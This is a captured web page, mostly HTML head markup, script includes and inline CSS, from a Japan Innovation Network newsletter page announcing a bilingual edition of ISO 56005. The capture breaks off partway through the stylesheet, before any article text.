

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ji-network.org/letter/12/6135
body_size: 15040
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no">
<title>
[2021/12/27号] ISO56005（IMSにおける知財マネジメント）の対訳版発行！ | Japan Innovation Network</title>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCDQ9BM');</script>
<!-- End Google Tag Manager -->
<meta name="apple-mobile-web-app-title" content="JIN">
<meta name="description" content="一般社団法人Japan Innovation Network (JIN) は、「大企業からはイノベーションは興らない」という定説を覆すために、大企業・中堅企業のイノベーションを支援する加速支援者（アクセラレーター）です。">
<meta property="og:local" content="ja_JP">
<meta property="og:type" content="website">
<meta property="og:description" content="一般社団法人Japan Innovation Network (JIN) は、「大企業からはイノベーションは興らない」という定説を覆すために、大企業・中堅企業のイノベーションを支援する加速支援者（アクセラレーター）です。">
<meta property="og:title" content="Japan Innovation Network（JIN）">

<meta property="og:site_title" content="Japan Innovation Network（JIN）">
<link rel="apple-touch-icon" sizes="192x192" href="/apple-touch-icon.png">
<link rel="icon" href="/favicon.ico">
<link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
<link rel="stylesheet" href="https://unpkg.com/swiper@7/swiper-bundle.min.css"/>
<script src="https://unpkg.com/swiper@7/swiper-bundle.min.js"></script>
<link rel="stylesheet" href="https://ji-network.org/wp-content/themes/jin/common/css/normalize.css"/>
<link rel="stylesheet" href="https://ji-network.org/wp-content/themes/jin/common/css/default.css"/>
<link rel="stylesheet" href="https://ji-network.org/wp-content/themes/jin/common/css/css/add_202305.css"/>
<link rel="stylesheet" href="https://ji-network.org/wp-content/themes/jin/common/css/css/add_2024.css"/>
	<link rel="stylesheet" href="https://ji-network.org/wp-content/themes/jin/common/css/css/add_202403.css"/>
<link rel="stylesheet" href="https://ji-network.org/wp-content/themes/jin/common/css/css/add_20240303.css"/>
<link rel="stylesheet" href="https://ji-network.org/wp-content/themes/jin/common/css/css/add_2025.css"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ji-network.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ji-network.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://ji-network.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ji-network.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.4" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://ji-network.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ji-network.org/wp-json/wp/v2/posts/6135" /><link rel="canonical" href="https://ji-network.org/letter/12/6135" />
<link rel='shortlink' href='https://ji-network.org/?p=6135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ji-network.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fji-network.org%2Fletter%2F12%2F6135" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ji-network.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fji-network.org%2Fletter%2F12%2F6135&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.copyright{
	background-color:initial;
}

.adminInfo__address a{
	color:white;
}

body{
	
}
.wrap{
	overflow:hidden;
}

.header.clone-nav.-is-show{
	padding-bottom:0;
}
.um-um_password_id.um {
	padding-top:130px;
}
.gnaviArea{
	padding-bottom:0 !important;
}
.gnavi {
  float: right;
  height: 20px;
  margin: 10px 0px 0px 0px;
}
.gnaviArea {
    margin: 0 20px;
}
.logo {
    margin: 0;
}
.gnavi .gnavi__link {
    padding: 0 10px;
    font-size: 10pt;
}
.gnavi-sp .gnavi__link{
	font-size: 17pt;
}
.gnavi-sp .gnavi__item {
    width: 300px;
	margin-bottom: 10px;
}

/*===========
 お問い合わせ
============*/
.contact{
	margin-top:-10px;
	background: url("/common/img/Contact_background.png") no-repeat;
		height:276px;
	background-size: contain;
}
.contact p{
	margin-bottom: 25px;
}
.contact img{
	width:14%;
}

@media screen and (max-width: 685px){
	.contact{
	background: url("/common/img/Contact_background_mobile.png") no-repeat;
		background-size: contain;
		height:292px;
}
	.contact p{
	width:270px;
		
}
	.contact img{
	width:50%;
}
}

/*===========
 お問い合わせ送信後
============*/
.wpcf7-not-valid-tip{
	font-size: 10pt;
    text-align: left;
}
.wpcf7 form .wpcf7-response-output{
	border:none;
}
.wpcf7 form.sent .wpcf7-response-output{
	background-image: url(/common/img/Contact_complete.png);
    background-size: contain;
    background-repeat: no-repeat;
    width: 100%;
    margin-left: -83px;
	border:none;
	margin-top: -18px;
	font-size: 11pt;
    text-align: left;
	padding-top: 23px;
    padding-left: 130px;
    padding-bottom: 20px;
    padding-right: 50px;
    line-height: 23px;
}
.contact_sub{
	font-weight:normal !important; 
	font-size:14pt !important;
	width: 58% !important;
	margin-left: auto;
   margin-right: auto; 
	text-align:left !important;
}
.magazine_sub_mobile{
	display:none;
}
.magazine_p {
	text-align: left !important;
	font-size: 9pt !important;
	width: 120%;
	color: #7F7F7F; 
	font-weight:normal !important; 
	margin-top: -18px;
}
@media screen and (max-width: 685px){
	.contact_sub{
		line-height: 23pt !important;
		width: 95% !important;
	}
	.contact_tit{
		width:90%;
		font-size: 23pt !important;
 line-height: 45px !important;
	}
	.contact-table h5{
		line-height: 25px !important;
	}
	.contact-table td label input{
		width:6% !important;
	}
	.magazine_sub_computer{
		display:none;
	}
	.magazine_sub_mobile{
	display:block;
		font-weight: normal;
    font-size: 13pt;
    margin-left: auto;
    margin-right: auto;
		line-height:20pt !important;
		width:100%;
}
	.wpcf7 form.sent .wpcf7-response-output{
		background-image: url(/common/img/Contact_complete_mobile.png);
		width: 64%;
    font-size: 9pt;
    line-height: 18px;
    padding-left: 75px;
    padding-top: 28px;
    padding-right: 30px;
    padding-bottom: 29px;
    margin-top: -10px;
    margin-left: 8px;
	}
	.magazine_p {
		line-height: 18px !important;
		width: 100% !important;
		margin-top: -18px !important;
	}
}

/*=====================================
what is
=====================================*/
.whats{
	padding-top:100px;
	height:680px;
	animation: image_anime 15s ease infinite;
	width: 100vw;
    background-size: cover;
}
@keyframes image_anime {
  0% {
    background-image: url('/common/img/top_background2.png'); 
  }
	50% {
    background-image: url('/common/img/top_background3.png'); 
  }
	100% {
    background-image: url('/common/img/top_background3.png'); 
  }
}

.whats .w-wrapper{
  text-align: center;
  width: 600px;
  margin-left: 150px;
  
  margin-bottom: 140px;
}
.whats .w-wrapper h2{
	line-height:52pt;
  display: inline-block;
  vertical-align: top;
  width: 100%;
	font-size:44pt
		margin-top: 25px;
  
}
.whats .w-wrapper .p-mobile{
  display: none;
}
.whats .w-wrapper .p-computer p{
  margin-top: 15px;
  margin-bottom: 40px;
  text-align: left;
  width: 76%;
  font-size: 13pt;
  line-height: 33px;
  color:white;
}
.whats .w-wrapper a{
  color:white;
  text-decoration: none;
  margin-right: 35px;
  padding: 13px;
  border: 1px solid white;
  float: left;
}
.whats .w-wrapper a:hover{
	background-color:white;
	color:#007CC3;
	opacity:1;
}
.font-jin{
		font-family:sans-serif;
	}

@media screen and (max-width: 920px){
  .whats .w-wrapper{
    width: 95%;
		margin-left: 60px;
    margin-top: 90px;
  }
}
@media only screen and (min-width:768px) and (max-width:1024px){
  .whats .w-wrapper .p-computer {
    
  }
}
@media only screen and (min-width:414px) and (max-width:736px){
}
@media screen and (max-width: 685px){
  .whats {
		height: 665px;
    margin-bottom: 0px;
    padding-top: 1px;
		
    width: 100%;
		background-repeat:  no-repeat;                         /* 画像の繰り返しを指定  */              
    background-position:center center;                     /* 画像の表示位置を指定  */
    background-size:contain; 
		animation: image_anime 15s ease infinite;
  }
	@keyframes image_anime {
  0% {
    background-image: url('/common/img/top_mobile_background3.png'); 
  }
	50% {
    background-image: url('/common/img/top_mobile_background2.png'); 
  }
	100% {
    background-image: url('/common/img/top_mobile_background3.png'); 
  }
}
	.whats .w-wrapper{
		margin-left:25px;
		text-align:left;
		padding-top:0px;
	}
	.whats .w-wrapper h2{
		font-size: 31pt;
		line-height:37pt;
		font-weight:normal;
		font-family:sans-serif !important;
	}
	.whats .w-wrapper a{
		padding:15px;
		margin-top:34px;
	}
  .whats .w-wrapper .p-computer {
    display: none;
  }
  .whats .w-wrapper .p-mobile {
    display: block;
  }
  .whats .w-wrapper .p-mobile p{
    padding-top: 15px;
    width: 75%;
    font-size: 11pt;
    line-height: 23px;
    text-align: left;
		 color:white;
  }
  .whats table{
    margin-right: -15px;
  }
  .whats td{
    width: 100%;
    display: block;
  }
	
	.homeNews .homeNews__inner p, .teams .common-h2, .solution .solu-wrapper h3, .program p, .about-us p, .homeNetwork__inner h4, .introduction .intro-wrapper h3, .innovation100 .inno-wrapper .common-h2{
		font-weight:bold !important;
		font-family: sans-serif !important;
	}
	.introduction .intro-wrapper h2, .homeNews .homeNews__inner h2, .teams h2, .solution .solu-wrapper h2, .program h2, .homeNetwork__inner h2, .innovation100 .inno-wrapper h2, .about-us h2, .contact h2, .secPhilosophy .underTit.-h2, .footer .dtable_c h2, .underHeroArea .underPageTit{
		font-family: "Futura LT W05 Heavy Oblique", 'HiraginoSans'!important;
		font-style:normal !important;
	}
	.program .p-wrapper .txt p{
    font-weight: normal !important;
}
	.secPhilosophy .sec__inner .title_app, .font-jin, .secCase .sec__inner .underTit.-h3{
		font-family:sans-serif !important;
	}
}
@media screen and (min-width: 2500px) and  (max-width:4024px){
	.whats{
		height: 1000px;
	}
	.whats .w-wrapper{
		width:1000px;
		margin-top: 200px;
		margin-left: 200px;
	}
	.whats .w-wrapper h2{
		line-height: 70pt;
	}
	.common-h2-w{
		font-size:65pt;
	}
	.scrolldown1{
		margin-top: 219px;
	}
}
/*=====================================
what'sの部分終わり
=====================================*/

/*=====================================
English ver.
=====================================*/

.english .whats .w-wrapper .p-computer p{
	line-height: 24px;
}

.english .whats .w-wrapper h2{
	font-family:"Futura LT W05 Book Oblique";
	font-size:63pt;
	line-height: 80px;
	font-weight: normal;
}

.english .common-h2-w{
	margin-bottom:10px;
}

.english .whats .w-wrapper{
	margin-top:53px;
}

.english .teams .common-h2{
	width:500px;
}
.english .teams .t-wrapper .t-indivisual{
	width: 240px;
    height: 240px;
    padding-top: 18px;
	margin: 10px 15px 5px 10px;
}
.english .teams .t-wrapper .t-indivisual .porf-pic{
	margin-bottom:0;
}

.english .teams .t-wrapper .t-indivisual .txt p{
	margin-left: 10px;
    margin-right: 10px;
	line-height:15px;
}

.english .program .p-wrapper .p-indivisual2{
	padding-top:0;
}
.english .program .p-wrapper .txt h2{
	line-height:36px;
}

.english .program .p-wrapper .p-indivisual2 .txt h3::after {
    margin-top: 18px;
}

.english .program .p-wrapper .p-indivisual2 .txt p {
    margin-top: 15px;
}

.english .service_table h4{
	width:83px;
}
.english .scrolldown1 {
    margin-top: 36px;
}

@media screen and (max-width: 768px){
	.english .whats .w-wrapper h2{
		font-size: 36pt;
    font-style: italic;
    line-height: 40pt;
	}
	.whats .w-wrapper a {
    margin-top: 20px;
}
	.english .whats .w-wrapper {
    margin-top: 100px;
}
	.english .whats .w-wrapper .p-mobile p{
		width:90%;
	}
	.english .teams .common-h2{
		width: 305px;
    line-height: 31pt;
		margin:auto;
	}
	.english .teams .t-wrapper .t-indivisual{
		width: 150px;
    height: 140px;
    margin: 10px 10px 10px 10px;
    padding-top: 15px;
	}
	.english .teams .t-wrapper .t-indivisual .txt .mobile-txt2{
		width:150px;
	}
.english	.scrolldown1 {
    margin-top: 118px;
}
}





en .widget-container{
	display:none;
}
.en .secNewsArchi{
	float: none;
	width: 70%;
    margin-left: auto;
    margin-right: auto;
}
.en #pager{
	padding-top: 36px;
    width: 100%;
}
@media screen and (max-width: 685px){
	.en .secNewsArchi{
		width:95%;
	}
}
.cat-item-300, .cat-item-11{
	display:none;
}


.news_button {
    margin: 20px auto 0;
    width: 50%;
}

section.homeEventActivity{
    margin: 60px auto 50px;
    clear: both;
    overflow: hidden;
    padding: 0 0 0px 0;
    width: 1200px;
    text-align: center;
}

.event-table table{
	border-spacing: 30px;
}
.event-table h2{
	margin-bottom:0;
}
.event-table td{
	width:342px;
	box-shadow: 0px 0px 30px 1px rgb(0 0 0 / 10%);
	padding:0;
}
.event-table img{
	width:100%;
	object-fit: cover;
	height: 100%;
}
.event-table td p{
	color: #727272; 
	padding-top:5px; 
	font-size: 10pt;
	margin-bottom:0;
}
.event-table td h3{
	font-weight:bold;
	line-height: 23px;
	font-size: 14pt; 
	padding-top: 3px;
    padding-bottom: 3px;
	color:black;
	margin:0;
	font-family: Futura LT W05 Bold;
}
.event-table a:hover{
	text-decoration:none;
}

@media screen and (max-width: 685px){
.event-table h2{
	margin-bottom:10px;
}
	.case-all, .case {
	width:100%;
}
	.event-table table {
		width:85% !important;
    border-spacing: 0px !important;
}
	.event-table td{
		display: block;
		width: 100%;
		margin-bottom: 35px;
		padding-bottom: 10px;
	}
	.event-table img{
		height: 100%;
	}
}

.footer{
	width:100%;
}

.widget-container{
	margin-left:50px;
}
.widget_archive{
	margin-top:30px;
}
.widget-container h1{
	font-size:18pt;
	margin-top: 60px;
}
.widget-container ul{
	padding-left:0;
}
.widget-container a{
	color:black;
	text-decoration:none;
	font-size: 12pt;
    line-height: 30pt;
}
.widget-container li{
	font-size: 11pt;
	list-style-type: none;
}
.secNewsArchi .vertPosts__content{
	margin-top: -35px;
    color: #939393;
    font-size: 11pt;
    margin-left: 262px;
	width: 65%;
    float: left;
	line-height: 14pt;
}
.secNewsArchi .label{
	float:left;
}
.secNewsArchi .vertPosts__date{
